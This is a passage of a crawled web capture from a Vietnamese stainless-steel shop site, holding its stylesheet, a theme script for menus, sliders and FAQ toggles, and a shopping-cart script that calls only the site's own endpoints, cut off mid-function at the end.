zoomin{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);transform:scale(2.2);opacity:.1}}@-webkit-keyframes zoomin{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);opacity:.1}}@keyframes zoomout{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:.8}100%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.3}}@-webkit-keyframes zoomout{0%{-webkit-transform:scale(.8);opacity:.8}100%{-webkit-transform:scale(1.1);opacity:.3}}@media all and (max-width:991px){.btn-call{top:auto;bottom:75px;left:20px}.btn-call span{width:40px;height:40px;font-size:18px;line-height:42px}}.cms-img-square{padding-top:100%}.cms-img-rectangle{padding-top:75%}.cms-img-rectangle img,.cms-img-square img{position:absolute;max-width:100%;max-height:100%;width:auto;height:auto;top:50%;left:50%;transform:translate(-50%,-50%)}.cms-img-rectangle:hover img,.cms-img-square:hover img{-webkit-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}.cms-img{padding:0;position:relative;overflow:hidden}.cms-img:before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;top:0;left:0;bottom:0;right:0;z-index:10}.cms-img:hover:before{background-color:rgba(51,150,243,.4)}.cms-img img{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.cms-img:hover img{transform:scale(1.1)}.cms-smooth{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}@media (max-width:767px){.btn-breadcrumb{margin-left:10px;margin-right:10px;width:calc(100% - 20px)!important;display:none}}.btn-breadcrumb{width:100%;margin-bottom:20px}.btn-breadcrumb .btn{border:0 solid transparent;border-right:1px solid transparent!important;font-size:12px}.breadcrumb-default{background-color:#fff}.breadcrumb-primary,.btn-primary{background-color:#953d39;border-color:#953d39}.btn-primary:hover{background-color:#286090}.breadcrumb-success{background-color:#5cb85c}.breadcrumb-info{background-color:#5bc0de}.breadcrumb-warning{background-color:#f0ad4e}.breadcrumb-danger{background-color:#d9534f}.breadcrumb-negro{background-color:#efecec}.btn-breadcrumb .btn:last-child:after{margin-left:-2px}.btn-breadcrumb .btn:last-child:before{margin-left:-1px}.btn-breadcrumb .btn-derecha{float:right;margin-right:0;padding:6px 10px!important;margin-left:0!important;border-radius:0!important}.btn-breadcrumb .btn-derecha:first-child{border-top-right-radius:2px!important;border-bottom-right-radius:2px!important}.btn-breadcrumb .btn-derecha:after,.btn-breadcrumb .btn-derecha:before{content:none!important}.btn-breadcrumb .btn:after,.btn-breadcrumb .btn:before{content:" ";display:block;width:0;height:0;border-top:13px solid transparent;border-bottom:14px solid transparent;position:absolute;top:50%;margin-top:-14px;left:100%;z-index:3}.btn-breadcrumb .btn:after{border-left:10px solid #fff;margin-left:0}.btn-breadcrumb .btn:before{border-left:10px solid #adadad;margin-left:1px}.btn-breadcrumb .btn{padding:6px 12px 6px 24px}.btn-breadcrumb .btn:first-child{padding:6px 6px 6px 10px}.btn-breadcrumb .btn:last-child{font-weight:700;padding:6px 18px 6px 24px}.btn-breadcrumb .btn.btn-default:after{border-left:10px solid #fff}.btn-breadcrumb .btn.btn-default:hover:after{border-left:10px solid #e6e6e6}.btn-breadcrumb .btn.btn-default:before,.btn-breadcrumb .btn.btn-default:hover:before{border-left:10px solid #adadad}.breadcrumb-default{border:1px solid #efefef}.btn-breadcrumb .btn.btn-primary:after{border-left:10px solid #337ab7}.btn-breadcrumb .btn.btn-primary:hover:after{border-left:10px solid #286090}.btn-breadcrumb .btn.btn-primary:before,.btn-breadcrumb .btn.btn-primary:hover:before{border-left:10px solid #204d74}.breadcrumb-primary{border:1px solid #204d74}.btn-breadcrumb .btn.btn-success:after{border-left:10px solid #5cb85c}.btn-breadcrumb .btn.btn-success:hover:after{border-left:10px solid #449d44}.btn-breadcrumb .btn.btn-success:before,.btn-breadcrumb .btn.btn-success:hover:before{border-left:10px solid #398439}.breadcrumb-success{border:1px solid #398439}.btn-breadcrumb .btn.btn-danger:after{border-left:10px solid #d9534f}.btn-breadcrumb .btn.btn-danger:hover:after{border-left:10px solid #c9302c}.btn-breadcrumb .btn.btn-danger:before,.btn-breadcrumb .btn.btn-danger:hover:before{border-left:10px solid #ac2925}.breadcrumb-danger{border:1px solid #ac2925}.btn-breadcrumb .btn.btn-warning:after{border-left:10px solid #f0ad4e}.btn-breadcrumb .btn.btn-warning:hover:after{border-left:10px solid #ec971f}.btn-breadcrumb .btn.btn-warning:before,.btn-breadcrumb .btn.btn-warning:hover:before{border-left:10px solid #d58512}.breadcrumb-warning{border:1px solid #d58512}.btn-breadcrumb .btn.btn-info:after{border-left:10px solid #5bc0de}.btn-breadcrumb .btn.btn-info:hover:after{border-left:10px solid #31b0d5}.btn-breadcrumb .btn.btn-info:before,.btn-breadcrumb .btn.btn-info:hover:before{border-left:10px solid #269abc}.breadcrumb-info{border:1px solid #269abc}#error-container{padding:120px 20px;position:relative}#error-container .error-options{position:absolute;top:20px;left:20px}#error-container h1{font-size:96px;color:#fff;margin-bottom:40px}#error-container h2{color:#ccc;margin-bottom:40px;line-height:1.4}#error-container form{padding:20px;border-radius:3px;background:rgba(255,255,255,.1)}#error-container .form-control{border-color:#fff}tbody{border:inherit!important}.main-nav ul li.active>a{color:#fff;background:#e66f09}.main-nav ul li.active>a:after{content:'';position:absolute;height:1px;background:#fd010c;bottom:-8px;-webkit-transition:inherit;transition:inherit;opacity:1;width:60px;left:50%;margin-left:-30px}@media (min-width:1024px){nav.main-nav.fixed{position:fixed;top:0;left:0;margin:auto;background:#ece4b7;text-align:center;right:0;z-index:999}}.input-contact{margin-bottom:27px}td,th{border-color:#989595}.sidebar li.active a{color:#1d6b4c;font-weight:700}.contact-form-other .info-introduction{padding:18px;background:#f9f9f9;margin-bottom:20px;border-left:5px solid #ccc}.contact-form-other form{padding:18px;background:#f9f9f9}.contact-form-other form .col-sm-9{margin-bottom:15px}.contact-form-other form input,.contact-form-other form textarea{border-radius:0}.panel.with-nav-tabs .nav-tabs{border-bottom:none}.panel.with-nav-tabs .nav-justified{margin-bottom:-1px}.with-nav-tabs.panel-warning .nav-tabs>li>a,.with-nav-tabs.panel-warning .nav-tabs>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li>a:hover{color:#fff}.with-nav-tabs.panel-warning .nav-tabs>.open>a,.with-nav-tabs.panel-warning .nav-tabs>.open>a:focus,.with-nav-tabs.panel-warning .nav-tabs>.open>a:hover,.with-nav-tabs.panel-warning .nav-tabs>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li>a:hover{color:#e33857;background-color:#fff;border-color:transparent;border-radius:0}.with-nav-tabs.panel-warning .nav-tabs>li.active>a,.with-nav-tabs.panel-warning .nav-tabs>li.active>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.active>a:hover{color:#8a6d3b;background-color:#fff;border-color:#faebcc #faebcc transparent;border-radius:0}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu{background-color:#fcf8e3;border-color:#faebcc}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a{color:#8a6d3b}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a:hover{background-color:#faebcc}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a:hover{color:#fff;background-color:#8a6d3b}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#a9001f;border-color:#a9001f;border-radius:0}.shareholder .nav>li>a{padding:10px 25px}.shareholder .panel-body{padding:0 15px}.box{margin-top:20px}.shareholder .categories .links{padding:20px 0}.shareholder .categories .links a{padding:10px 14px;position:relative;font-weight:700}.shareholder .categories .links li.active{border-top:1px solid red;border-bottom:1px solid red;border-left:none;border-right:none}.shareholder .categories .links li.active a{border:none!important;color:red}.shareholder .categories .links a:after{content:"";position:absolute;display:inline-block;vertical-align:middle;width:7px;height:7px;border-radius:50%;background-color:#ed1c24;right:0;top:15px}.shareholder .slick-next{right:0;top:0}.shareholder .tablv2 li{padding:10px 35px}ul.tablv2 i{color:#fff}ul.tablv2 .slick-prev{color:#fff;top:10px;left:0}ul.tablv2 .slick-next{color:#fff;top:10px;right:0}ul.tablv2 li.active a{padding:10px 20px;color:red;background:#fff}.shareholder .tablv2 a{color:#fff}.shareholder .links>ul{border-bottom:0}.fancybox-skin{padding:5px!important}.cms-content{margin:0 auto;font-size:1rem;line-height:1.6em;padding-left:0}.cms-content blockquote,.cms-content dl,.cms-content h1,.cms-content h2,.cms-content h3,.cms-content h4,.cms-content h5,.cms-content h6,.cms-content ol,.cms-content p,.cms-content pre,.cms-content ul{min-width:100%}.cms-content hr{position:relative;margin:4vw 0;display:block;width:100%;padding:0;height:1px;border:0;border-top:1px solid #e3e9ed}.cms-content h1,.cms-content h2,.cms-content h3,.cms-content h4,.cms-content h5,.cms-content h6{margin-top:0;line-height:1.15;text-rendering:optimizeLegibility}.cms-content h1{margin:0 0 .2em;font-size:2.6rem;font-weight:700}.cms-content h2{margin:20px 0;font-size:24px;font-weight:700;color:#a03430}.cms-content h3,.cms-content h4{margin:10px 0;font-size:20px;color:#3c96d6}.cms-content h5,.cms-content h6{margin:20px 0;font-size:18px;font-weight:700}.cms-content ul>li>ul{list-style:circle}.cms-content ul>li>ul>li ul{list-style:square}.cms-content a{color:#000;box-shadow:inset 0 -1px 0 #3eb0ef}.cms-content a:hover{color:#3eb0ef}.cms-content b,.cms-content strong{font-weight:700}.cms-content ins,.cms-content u{text-decoration:underline;background-color:transparent}.cms-content sup{top:-.5em}.cms-content sub{bottom:-.25em}.cms-content sub,.cms-content sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.cms-content code,.cms-content kbd,.cms-content pre,.cms-content samp{font-family:monospace,monospace;font-size:1em}.cms-content code{padding:0 5px 2px;line-height:1em;font-weight:400!important;background:#fdefef;border-radius:3px;color:#630d0d}.cms-content pre{overflow-x:auto;margin:1.5em 0 3em;padding:20px;max-width:100%;border:1px solid #000;color:#e5eff5;background:#0e0f11;border-radius:5px}.cms-content pre code{color:#efefef;background-color:transparent}.cms-content blockquote{padding:0 1.5em;font-size:16px;border-left:5px solid #b04a4c}.cms-content blockquote p{margin:0 0 1em;color:inherit;font-size:inherit;line-height:inherit}.cms-content blockquote p:last-child{margin-bottom:0}.cms-content blockquote cite{font-weight:700}.cms-content abbr,.cms-content dfn{cursor:help;text-decoration:underline dotted;border:0}.cms-content small{font-size:80%}.cms-content img,.cms-content video{display:block;margin:1.5em auto;max-width:95%;width:auto!important;height:auto!important}.cms-content dt{float:left;margin:0 20px 0 0;width:150px;font-weight:500;text-align:right}.cms-content dd{margin:0 0 5px;text-align:left}.cms-content li{word-break:break-word;list-style:inherit;margin:.5em 0;padding-left:.3em;line-height:1.6em}.cms-content ol,.cms-content ul{padding-left:1.3em;padding-right:1.5em}.cms-content ol{list-style:decimal}.cms-content ul{list-style:disc}.cms-content table{overflow-x:auto;margin:.5em 0 2.5em;max-width:100%;width:100%;display:table;border-spacing:0;border-collapse:collapse;vertical-align:top;-webkit-overflow-scrolling:touch}.cms-content table tbody{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.cms-content table th{color:#15171a;font-size:1.2rem;font-weight:700;letter-spacing:.2px;text-align:left;background-color:#f4f8fb}.cms-content table td,.cms-content table th{padding:6px 12px;border:1px solid #babdbf}.block-contact-us .error{color:#da4242}.post-single-head h1{font-size:22px;font-weight:700;position:relative;padding-bottom:10px;color:#dc0501}.post-single-head h1:after{position:absolute;content:'';left:0;bottom:0;width:140px;height:1px;background:#ccc}.d-breadcrumbs{margin:10px 0 30px;width:100%;padding:8px 0 8px 20px;background:#f3f3f3;border-left:8px solid #a03430}.d-breadcrumbs a{padding:5px 25px;text-decoration:none;font-size:13px;position:relative;color:#484543;font-weight:400}.d-breadcrumbs a:first-child{padding-left:0}.d-breadcrumbs a:after{position:absolute;content:"\f101";font:normal normal normal 14px/1 FontAwesome;right:-7px;top:6px}.d-breadcrumbs a:last-child:after{content:none}.d-breadcrumbs a:hover{color:#ef6437}.d-sidebar .d-box{margin-bottom:20px}.d-sidebar .d-box .title{font-weight:600;border-bottom:1px solid #a03430;background:#a03430;color:#fff}.d-sidebar .d-box .title i{padding:10px;background:#7c1814;color:#fff;margin-right:10px}.d-sidebar .d-box .content-list li a i,.d-sidebar .d-box .content-list li>ul>li>a i{margin-right:5px}.d-sidebar .d-box .content-list{background:#f3f3f3;margin-top:2px}.d-sidebar .d-box .content-list li{width:100%;border-bottom:1px solid #fff;position:relative}.d-sidebar .d-box .content-list li>ul>li>a{padding-left:15px}.d-sidebar .d-box .content-list ul ul>li:hover>a,.d-sidebar .d-box .content-list>ul>li:hover>a{background:#a03430;color:#fff}.d-sidebar .d-box .content-list li a{padding:13px;font-size:14px;color:#333;display:block}.d-sidebar .d-box .ship-policy li img,.quantity{margin-right:10px}.d-sidebar .d-box .content-list li span{float:right;color:#746666;font-size:15px;cursor:pointer;position:absolute;right:10px;top:10px}.quantity,.quantity .name,.tags li{float:left}.d-sidebar .d-box .content-list li:last-child{border-bottom:none}.d-sidebar .d-box .posts-related{background:#f3f3f3;margin-top:2px}.d-sidebar .d-box .other-content,.quantity .name{margin-top:10px}.d-sidebar .d-box .posts-related .item{width:100%;clear:both;display:block;padding:15px 10px;border-bottom:2px solid #fff}.d-sidebar .d-box .posts-related .item .img{width:30%;display:inline-block}.d-sidebar .d-box .posts-related .item .img img{width:100%;height:auto}.d-sidebar .d-box .posts-related .item:hover img{opacity:.8}.d-sidebar .d-box .posts-related .item:hover .i-title a{color:#ef6437}.d-sidebar .d-box .posts-related .item .i-title{width:68%;display:inline-block;color:#333;vertical-align:middle;padding-left:10px}.d-sidebar .d-box .ship-policy{border:1px solid #eee}.d-sidebar .d-box .ship-policy li{padding:10px}.product-custom .title{text-align:center}.product-custom .title a{display:block;background:#373737;color:#fff;font-size:20px;font-weight:600;line-height:1.5;padding:7px 0}.pro-detail .old-price del,.pro-detail .old-price span,.quantity .i-number{display:inline-block;vertical-align:middle}.pro-detail .ctrls .ctrl,.pro-detail .old-price span,.product-custom:hover .title a,.quantity .i-number .ctrl.down:hover,.quantity .i-number .ctrl.up:hover{background:#ef6437}.product-custom:hover .c-img:after,.product-custom:hover .c-img:before{opacity:1}.product-custom .title a:hover{color:#fff!important}.pro-related .product .title{height:50px}.quantity{height:43px;border-radius:0;width:100%;margin-bottom:10px}.quantity .i-number{font-size:0;position:relative;padding:0 38px;margin-bottom:8px}.quantity .i-number .ctrl.down{left:0;border-radius:3px 0 0 3px}.quantity .i-number .ctrl.down:after{content:"-"}.quantity .i-number input{width:121px;font-size:14px;height:40px;padding:0 5px;text-align:center;border:1px solid #ccc}.quantity .i-number .ctrl.up{right:0;border-radius:0 3px 3px 0}.quantity .i-number .ctrl{font-size:14px;width:39px;height:40px;text-align:center;line-height:38px;border:1px solid #ccc;cursor:pointer;position:absolute;top:0}.quantity .i-number .ctrl.up:after{content:"+"}.pro-detail .title{font-weight:700;font-size:18px;color:#000;margin-bottom:-10px}.pro-detail .code{font-size:16px;color:#666;margin-bottom:18px}.pro-detail .desc{margin:10px 0;color:#727567;font-style:italic}.pro-detail sup{font-size:80%}.pro-detail .old-price del{font-size:19px;color:#7a7676}.pro-detail .old-price span{font-size:11px;line-height:22px;padding:0 7px;margin-left:16px;color:#fff}.pro-detail .price{font-size:28px;color:#ef6437;font-weight:700;margin-bottom:15px}.pro-detail .price sup{font-size:54%;margin-bottom:1px}.pro-detail .color{color:#444;font-size:12px;margin-bottom:10px}.pro-detail .color strong{color:#2e2e2e}.pro-detail .color-list{font-size:0}.pro-detail .color-list label{cursor:pointer;margin-right:2px;border:1px solid #eee}.pro-detail .color-list label:last-child{margin-right:0}.pro-detail .color-list label input{display:none}.pro-detail .color-list label input:checked+span{border-color:#e3534d}.pro-detail .color-list label span{display:block;width:64px;height:64px;line-height:62px;border:2px solid transparent}.pro-detail .ctrls .ctrl,.pro-detail .hotline a{display:inline-block;font-weight:700;text-transform:uppercase}.pro-detail .color-list label span img{width:100%}.pro-detail .size{color:#666;font-size:12px;margin-top:22px}.pro-detail .size p{color:#2e2e2e;font-weight:700;margin-bottom:14px}.pro-detail .size .fix-select{position:relative}.pro-detail .size .fix-select select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';height:35px;border:1px solid #ccc;width:100%}.pro-detail .size .fix-select:after{pointer-events:none;font-family:FontAwesome;position:absolute;right:10px;color:#666;font-size:12px;top:9px}.pro-detail .policy{margin-top:26px}.pro-detail .policy .item{position:relative;padding-left:40px;font-size:12px;margin-bottom:13px}.pro-detail .policy .item .icon{width:28px;position:absolute;left:0;height:40px;top:50%;margin-top:-20px}.pro-detail .policy .item .name{font-weight:700;color:#2c2c2c;margin-bottom:5px}.pro-detail .policy .item span{color:#666}.pro-detail .policy .item a{font-size:20px;font-weight:700;color:#cc0b03;line-height:18px}.pro-detail .hotline a{padding:10px;border:2px dashed #eee;font-size:18px}.buy-now{margin-bottom:20px}.pro-detail .p-social{margin-top:20px}.pro-detail .p-social a{margin-right:3px;padding:3px 10px;border:1px solid #eee}.pro-detail .p-social a:hover{background:#ef6437;color:#fff;border:1px solid #ef6437}.pro-detail .ctrls{margin:10px 0}.pro-detail .ctrls .ctrl{color:#fff;font-size:14px;overflow:hidden;position:relative;z-index:0;padding:6px 28px;margin-right:5px}.pro-detail .ctrls .ctrl.v1{background:#cd2f2b}.pro-detail .ctrls .ctrl:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.2);opacity:0;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:-1}.pro-detail .ctrls .ctrl:hover:after{opacity:1}.product-contact{background:#ef6437;color:#fff;border-radius:0;padding:10px 20px}@media (max-width:767px){.banner-slider{width:100%;padding:0 15px}.banner-slider li{width:33%;float:left}}.btn-call p.phone{color:#e22921;padding:5px 10px;font-weight:700;font-size:24px;margin-top:15px}.heading-index{padding:30px;text-align:center;font-size:30px;margin:20px 0;font-weight:700;background:url(https://inoxgiacong.net/storage/public/user-1/xe_kinh_doanh_banh_mi.jpg) left no-repeat;color:#fff}@media (max-width:767px){.btn-call p.phone{font-size:18px}.back-to-top{display:none!important}.heading-index{font-size:19px;background-position:unset}}.baogia{position:fixed;right:0;top:0;z-index:999;background:red;padding:5px 20px;color:#fff}@media (min-width:1120px){.baogia{font-size:14px;font-weight:700}}@media (max-width:767px){.baogia{left:0!important;right:auto!important;font-size:13px}}.title-list{font-size:16px;font-weight:600;padding-bottom:10px;border-bottom:1px solid #efefef;margin-bottom:15px}.product-list .gird-product{margin-bottom:30px}.product-related{margin:10px 0 30px;font-size:25px}.product-list .product{margin-bottom:30px}.post-related{position:relative;display:block;clear:both}.post-related:before{position:absolute;left:0;top:0;width:1px;background:#f3f3f3;z-index:99999;height:100%}.post-related li a{padding:10px 0;display:block;color:#4696ec;text-align:left;border-bottom:1px dashed #f3f3f3}.post-related li a i{margin-right:10px}.post-related li:hover a{color:red}.post-related img{width:60px;display:inline-block;margin-right:15px;border:1px dashed #eee;padding:5px;border-radius:3px}.product-list-content{padding:10px;background:#f5f5f5;margin-bottom:20px;line-height:25px;font-weight:400;font-size:15px}.cms-content blockquote{display:block;margin:30px 0}@media (max-width:767px){.cate-3{display:none!important}.post-related img{width:100%!important;display:inline-block}.post-related ul li{text-align:center;display:block}}.post-related .s-title{font-size:24px;font-weight:700;border-top:1px dashed #eee;padding-top:20px}#share-buttons img{width:35px;padding:5px;border:0;box-shadow:0;display:inline}.tu-van-cf-cho-quan{font-size:16px;margin-left:10px;color:#4696ec;font-style:italic;margin-top:30px;display:block;margin-bottom:20px}.post-related .read-more{font-size:14px;font-style:italic;color:#767272;margin:15px 0;display:block}.tags{list-style:none;margin:15px 0 0;overflow:hidden;padding:0}.tag{background:#eee;border-radius:3px 0 0 3px;color:#5f5f5f;display:inline-block;height:26px;font-size:12px;line-height:26px;padding:0 20px 0 23px;position:relative;margin:0 10px 10px 0;text-decoration:none;-webkit-transition:color .2s}.tag::after,.tag::before{background:#fff;content:'';position:absolute}.tag::before{border-radius:10px;box-shadow:inset 0 1px rgba(0,0,0,.25);height:6px;left:10px;width:6px;top:10px}.tag::after{border-bottom:13px solid transparent;border-left:10px solid #eee;border-top:13px solid transparent;right:0;top:0}.tag:hover{background-color:#dc143c;color:#fff}.tag:hover::after{border-left-color:#dc143c}.post-wrapper{padding:5px;border:8px solid #eee}.alert-message{margin:20px 0;padding:20px;border-left:3px solid #eee}.alert-message h4{margin-top:0;margin-bottom:5px}.alert-message p:last-child{margin-bottom:0}.alert-message code{background-color:#fff;border-radius:3px}.alert-message-success{background-color:#f4fdf0;border-color:#3c763d}.alert-message-success h4{color:#3c763d;font-weight:700}.alert-message-danger{background-color:#fdf7f7;border-color:#d9534f}.alert-message-danger h4{color:#d9534f}.alert-message-warning{background-color:#fcf8f2;border-color:#f0ad4e}.alert-message-warning h4{color:#f0ad4e}.alert-message-info{background-color:#f4f8fa;border-color:#5bc0de}.alert-message-info h4{color:#5bc0de}.alert-message-default{background-color:#eee;border-color:#b4b4b4}.alert-message-default h4{color:#000}.alert-message-notice{background-color:#fcfcdd;border-color:#bdbd89}.alert-message-notice h4{color:#444}.notification{position:fixed;width:100%;bottom:-10px;left:0;right:0;text-align:center;padding:5px;color:#fff;background:red;border-top:2px solid #363535}a,a:active,a:focus,a:hover{text-decoration:none!important;box-shadow:none!important}.schema-faq-code{border:1px solid #dedee0;border-radius:10px;background-color:#fefbf9;overflow:hidden}.schema-faq-code .faq-q{font-size:14px;font-weight:700;margin:0;padding:12px 56px 12px 12px;line-height:1.4;cursor:pointer;position:relative;border-bottom:1px solid #dedee0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.faq-q:after{content:"+";position:absolute;top:50%;right:0;width:56px;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:700;color:#000;font-size:20px}.faq-q.faq-q-open:after{content:"-"}.faq-a{margin:0;padding:12px;background-color:#fff;font-size:14px;line-height:1.4;border-bottom:1px solid #dedee0;display:none}.schema-faq-code .faq-question:last-child .faq-a{border-bottom:0}

--- FILE ---
content_type: application/javascript
request_url: http://www.inoxgiacong.net/themes/default/theme/assets/js/script.js
body_size: 1738
content:
var script=function(){var a=$(window),e=($("html"),$("body")),n=function(){var i=$(".m-nav"),e=i.find(".nav-ct"),n=$(".nav-open"),t=$(".nav-close");e.append($(".h-hotline").clone()),e.append($(".main-nav").clone()),n.click(function(e){e.preventDefault(),a.width()<992&&i.addClass("act")}),t.click(function(e){e.preventDefault(),a.width()<992&&i.removeClass("act")});var s=$(".sb-nav"),l=(s.find(".nav-ct"),$(".sb-open")),r=$(".sb-close");l.click(function(i){i.preventDefault(),a.width()<992&&s.addClass("act")}),r.click(function(i){i.preventDefault(),a.width()<992&&s.removeClass("act")}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||0!=n.has(a.target).length||n.is(a.target)||i.removeClass("act"),0!=s.has(a.target).length||s.is(a.target)||0!=l.has(a.target).length||l.is(a.target)||s.removeClass("act")}),nav=i.find(".main-nav"),nav.find("ul li").each(function(){$(this).find("ul>li").length>0&&$(this).prepend('<i class="nav-drop"></i>')}),$(".nav-drop").click(function(){var a=$(this).nextAll("ul");!0===a.is(":hidden")?(a.parent("li").parent().children().children("ul").slideUp(200),a.parent("li").parent().children().children(".nav-drop").removeClass("act"),$(this).addClass("act"),a.slideDown(200)):(a.slideUp(200),$(this).removeClass("act"))})},t=function(){$(".drop").each(function(){var i=$(this),e=i.children("a"),n=i.children("ul"),t=n.children("li").children("a");i.click(function(){n.slideToggle(150)}),t.click(function(a){a.preventDefault(),e.html($(this).html())}),a.click(function(a){0!=i.has(a.target).length||i.is(a.target)||i.children("ul").slideUp(150)})})},s=function(){var i=$(".back-to-top");a.scrollTop()>600&&i.fadeIn(),i.click(function(){return $("html, body").animate({scrollTop:0},800),!1}),a.scroll(function(){a.scrollTop()>600?i.fadeIn():i.fadeOut()})},l=function(){$(".faq-q").click(function(){$(this).siblings().find(".faq-a").is(":visible")?($(this).removeClass("faq-q-open"),$(this).siblings().find(".faq-a").removeClass("faq-a-open").slideUp()):($(this).addClass("faq-q-open"),$(this).siblings().find(".faq-a").addClass("faq-a-open").slideDown())})},r=function(){$("[data-show]").each(function(){var a=$(this),i=$(a.attr("data-show"));a.click(function(a){a.preventDefault(),i.slideToggle(200)})}),a.click(function(a){$("[data-show]").each(function(){var i=$(this),e=$(i.attr("data-show"));0!=e.has(a.target).length||e.is(a.target)||0!=i.has(a.target).length||i.is(a.target)||e.slideUp(200)})})};function o(a){a.each(function(){var a=$(this),i=a.data("animation");a.addClass(i).one("webkitAnimationEnd animationend",function(){a.removeClass(i)})})}var c=function(){var a=$("#slider"),e=a.find(".carousel-inner .item").length;if(e>1){a.append('<ol class="carousel-indicators"></ol>');var n=a.find(".carousel-indicators"),t=a.find(".carousel-inner .item.active").index(),s="";for(i=0;i<e;i++)s=i==t?"active":"",n.append('<li data-target="#slider" data-slide-to="'+i+'" class="'+s+'"></li>')}aniFirst=a.find(".item:first").find("[data-animation ^= 'animated']"),a.carousel({interval:1e4,pause:"hover"}),o(aniFirst),a.on("slide.bs.carousel",function(a){o($(a.relatedTarget).find("[data-animation ^= 'animated']"))})},d=function(){$(".slider-cas").slick({nextArrow:'<img src="images/next.png" class="next" alt="Next">',prevArrow:'<img src="images/prev.png" class="prev" alt="Prev">',arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,infinite:!0}),o($(".slider-cas .slick-current [data-animation ^= 'animated']")),$(".slider-cas").on("beforeChange",function(a,i,e,n){e!=n&&o($(this).find(".slick-slide").find("[data-animation ^= 'animated']"))}),$(".pro-cas").slick({slidesToShow:4,slidesToScroll:1,nextArrow:'<i class="fa fa-angle-right smooth next"></i>',prevArrow:'<i class="fa fa-angle-left smooth prev"></i>',swipeToSlide:!0,autoplay:!0,autoplaySpeed:4e3,responsive:[{breakpoint:1199,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:700,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]})},f=function(){var i=$("header").innerHeight(),n=$(".main-bar").innerHeight();a.width()>991?a.scrollTop()>200&&($(".main-bar").addClass("fixed"),e.css("margin-top",n)):a.scrollTop()>0&&($("header").addClass("fixed"),e.css("margin-top",i)),a.scroll(function(t){a.width()>991?a.scrollTop()>200?($(".main-bar").addClass("fixed"),e.css("margin-top",n)):($(".main-bar").removeClass("fixed"),e.css("margin-top","")):a.scrollTop()>0?($("header").addClass("fixed"),e.css("margin-top",i)):($("header").removeClass("fixed"),e.css("margin-top",""))})};return{uiInit:function(a){switch(a){case"mMenu":n();break;case"backToTop":s();break;case"faq":l();break;case"uiSlider":c();break;case"uiSlick":d();break;case"uiClickShow":r();break;case"uiScroll":f();break;case"uiDrop":t();break;default:n(),s(),l(),c(),d(),r(),f(),t()}}}}();jQuery(function(a){new WOW({offset:50,mobile:!1}).init(),script.uiInit()});

--- FILE ---
content_type: application/javascript
request_url: http://www.inoxgiacong.net/themes/default/theme/js/cart.js
body_size: 1053
content:
'use strict';

var Cart = {
    getNumberOfCart: function() {
        $.get(CMS.baseUrl + '/cart/ajax?action=count_number_of_cart', function (data) {
            if (data && data.count) {
                $('.count_cart').html(data.count);
            }
        })
    },
    addToCart: function (id, quantity, create) {
        var data,
            obj = this;

        if (typeof quantity === "undefined") {
            quantity = $('input[name=quantity][data-id=' + id +']').val() || 0;
        }
        quantity = parseInt(quantity);

        data = {
            id: id,
            quantity: quantity,
            create: create || 0
        };

        $.get(CMS.baseUrl + '/cart/ajax?action=add_to_cart&' + $.param(data), function (data) {
            if (data && data.status === 200) {
                obj.getNumberOfCart();
                toastr.success(data.message, CMS.language.success);
                setTimeout(function(){ window.location.href = '/cart/checkout/information'; }, 1000);
            } else {
                toastr.warning(data.message, CMS.language.warning);
            }
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    removeFromCart: function (id) {``
        $.get(CMS.baseUrl + 'cart/ajax?action=remove_from_cart&id=' + id, function (data) {
                reload_page();
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    changeQuantity: function () {
        var obj = this;
        $('.qty').on('change', function (event) {
            var id = $(this).data('id'),
                singlePrice = $('.single-price[data-id='+ id +']'),
                price = $('.total_price[data-id='+ id +']'),
                quantity = $(this).val(),
                newPrice = singlePrice.data('value') * quantity,
                subtotal = $('.subtotal_all');

            event.preventDefault();
            obj.addToCart(id, quantity, true);

            price.html(number_format(newPrice));
            price.data('value', newPrice);

            var total = 0;
            $('.total_price').each(function () {
                total += parseFloat($(this).data('value'));
            });
            subtotal.data('value', total);
            subtotal.html(number_format(total));

        });
    },

    init: function () {
        this.getNumberOfCart();
        this.changeQuantity();
    }
};

Cart.init();


var number_format = function(money, currency){
    currency = currency || '₫';

    return money.toFixed(0).replace('.', ',').replace(/./g, function(c, i, a) {
        return i && c !== "," && ((a.length - i) % 3 === 0) ? '.' + c : c;
    }) + ' ' + currency;
};

var reload_page = function (form, data) {
    setTimeout(function () {
        window.location.reload();
